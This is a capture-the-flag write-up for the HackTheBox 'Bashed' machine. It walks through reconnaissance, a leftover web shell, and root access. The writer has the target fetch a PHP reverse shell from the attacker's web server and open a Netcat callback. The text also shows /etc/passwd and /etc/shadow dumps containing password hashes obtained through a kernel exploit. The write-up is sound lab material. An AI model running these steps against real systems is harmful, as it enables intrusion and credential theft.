HackTheBox Bashed Write-Up
OK so let’s get this series started with a fairly simple box.
First what is reachable from the outside:
$ nmap -A 10.10.10.68
Starting Nmap 7.01 ( https://nmap.org ) at 2018-04-14 15:27 CEST
Nmap scan report for 10.10.10.68
Host is up (0.058s latency).
Not shown: 968 closed ports, 31 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.16 seconds
Only a website? Fine. I’ll just run dirbuster while I have a look at it.
The website indicates that a web shell named phpbash was developped on this
server. So there’s probably a copy still around.
And look at what dirbuster found:
$ docker run --rm hypnza/dirbuster -u http://10.10.10.68
Unable to find image 'hypnza/dirbuster:latest' locally
latest: Pulling from hypnza/dirbuster
2fdfe1cd78c2: Pull complete
82630fd6e5ba: Pull complete
f5176a718d97: Pull complete
c80c64816aa1: Pull complete
5044f34d8e2c: Pull complete
Digest: sha256:026c031bdeefe03f6207ceb755f8ff03f4f1c6384b0445c7ef6d9daf9782cd4f
Status: Downloaded newer image for hypnza/dirbuster:latest
Apr 14, 2018 1:36:49 PM java.util.prefs.FileSystemPreferences$1 run
INFO: Created user preferences directory.
Starting OWASP DirBuster 0.12 in headless mode
Starting dir/file list based brute forcing
Dir found: / - 200
Dir found: /images/ - 200
Dir found: /icons/ - 403
Dir found: /icons/ - 403
File found: /index.html - 200
File found: /single.html - 200
Dir found: /js/ - 200
Dir found: /uploads/ - 200
File found: /js/imagesloaded.pkgd.js - 200
File found: /js/jquery.js - 200
File found: /js/jquery.smartmenus.min.js - 200
Dir found: /demo-images/ - 200
File found: /js/jquery.mousewheel.min.js - 200
File found: /js/jquery.carouFredSel-6.0.0-packed.js - 200
File found: /js/custom_google_map_style.js - 200
File found: /js/jquery.touchSwipe.min.js - 200
File found: /js/html5.js - 200
File found: /js/jquery.easing.1.3.js - 200
File found: /js/main.js - 200
File found: /js/jquery.nicescroll.min.js - 200
Dir found: /php/ - 200
File found: /php/sendMail.php - 200
Dir found: /css/ - 200
Apr 14, 2018 1:37:03 PM org.apache.commons.httpclient.HttpMethodDirector executeWithRetry
INFO: I/O exception (org.apache.commons.httpclient.NoHttpResponseException) caught when processing request: The server 10.10.10.68 failed to respond
Apr 14, 2018 1:37:03 PM org.apache.commons.httpclient.HttpMethodDirector executeWithRetry
INFO: Retrying request
File found: /css/carouFredSel.css - 200
File found: /css/clear.css - 200
File found: /css/common.css - 200
File found: /css/font-awesome.min.css - 200
File found: /css/sm-clean.css - 200
Dir found: /dev/ - 200
File found: /dev/phpbash.min.php - 200
File found: /dev/phpbash.php - 200
Dir found: /js/ - 200
Dir found: /fonts/ - 200
File found: /fonts/fontawesome-webfont.eot - 200
File found: /fonts/FontAwesome.otf - 200
File found: /fonts/fontawesome-webfont.woff - 200
File found: /fonts/fontawesome-webfont.woff2 - 200
File found: /fonts/fontawesome-webfont.svg - 200
File found: /fonts/fontawesome-webfont.ttf - 200
Two copies of the said script at dev/phpbash.min.php and /dev/phpbash.php.
And it works:

Looking around in /etc/passwd, I found two interesting users:
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
arrexel:x:1000:1000:arrexel,,,:/home/arrexel:/bin/bash
scriptmanager:x:1001:1001:,,,:/home/scriptmanager:/bin/bash
Let’s start with arrexel since it’s the name of the creator of this box.
If we look at his home directory, we find our first flag user.txt:
$ cat /home/arrexel/user.txt
you_know_you_want_it
That user belongs to a lot of groups including sudo so I’ll focus on it:
$ id arrexel
uid=1000(arrexel) gid=1000(arrexel) groups=1000(arrexel),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),114(lpadmin),115(sambashare)
Time to get a real shell that I can get back whenever I need.
On my laptop I download a PHP reverse shell and spin up a web server in the same directory:
$ wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
$ python -m SimpleHTTPServer 8000
Now I can get the script from the target:
$ cd /var/www/html/uploads
$ wget http://10.10.14.4:8000/php-reverse-shell.php
$ mv php-reverse-shell.php phpinfo.php
And start a Netcat listener on my laptop:
$ nc -lvp 4444
Then I access that new script at /uploads/phpinfo.php in my browser and see it connect back to my laptop. Good.
I check the kernel version and see that there’s an exploit available for it at ExploitDB.
It gave me a root prompt but borked the box. The author said it was unstable.
Maybe if I modify it to cat /etc/shadow, I can then crack root password offline?…
It worked and I got this:
root:!:17504:0:99999:7:::
daemon:*:17212:0:99999:7:::
bin:*:17212:0:99999:7:::
sys:*:17212:0:99999:7:::
sync:*:17212:0:99999:7:::
games:*:17212:0:99999:7:::
man:*:17212:0:99999:7:::
lp:*:17212:0:99999:7:::
mail:*:17212:0:99999:7:::
news:*:17212:0:99999:7:::
uucp:*:17212:0:99999:7:::
proxy:*:17212:0:99999:7:::
www-data:*:17212:0:99999:7:::
backup:*:17212:0:99999:7:::
list:*:17212:0:99999:7:::
irc:*:17212:0:99999:7:::
gnats:*:17212:0:99999:7:::
nobody:*:17212:0:99999:7:::
systemd-timesync:*:17212:0:99999:7:::
systemd-network:*:17212:0:99999:7:::
systemd-resolve:*:17212:0:99999:7:::
systemd-bus-proxy:*:17212:0:99999:7:::
syslog:*:17212:0:99999:7:::
_apt:*:17212:0:99999:7:::
messagebus:*:17504:0:99999:7:::
uuidd:*:17504:0:99999:7:::
arrexel:$1$mDpVXKQV$o6HkBjhl/e.S.bV96tMm6.:17504:0:99999:7:::
scriptmanager:$6$WahhM57B$rOHkWDRQpds96uWXkRCzA6b5L3wOorpe4uwn5U32yKRsMWDwKAm.RF6T81Ki/MOyo.dJ0B8Xm5/wOrLk35Nqd0:17504:0:99999:7:::
Since I can run something as root, I guess the flag is at /root/root.txt so I modify the exploit again, run it and get the flag:
show_me_the_money
Redo
Although it worked, It’s probably not the way the author had in mind. Going through my notes as I write this, I feel kind of dirty to have used a kernel exploit, weird. I’ll just have to redo that box another way.
